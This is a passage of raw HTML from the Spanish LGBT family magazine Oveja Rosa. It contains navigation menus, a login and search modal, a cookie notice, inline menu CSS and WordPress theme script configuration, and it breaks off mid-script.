	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2020-01-23T10:42:46+02:00","dateCreated": "2020-01-23T10:42:46+02:00","dateModified": "2020-01-23T15:05:58+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/cookie.min.js?ver=5.6.3.9" id="cb-cookie-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"20544","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"603f266aa8","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
